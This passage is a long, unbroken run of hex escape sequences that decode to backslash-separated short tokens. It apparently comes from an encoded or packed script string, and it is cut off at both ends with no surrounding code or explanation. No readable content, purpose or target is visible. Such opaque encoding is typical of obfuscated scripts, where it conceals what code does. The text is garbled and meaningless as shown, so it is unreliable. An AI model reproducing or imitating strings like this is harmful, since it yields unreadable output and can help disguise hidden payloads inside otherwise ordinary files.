64\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5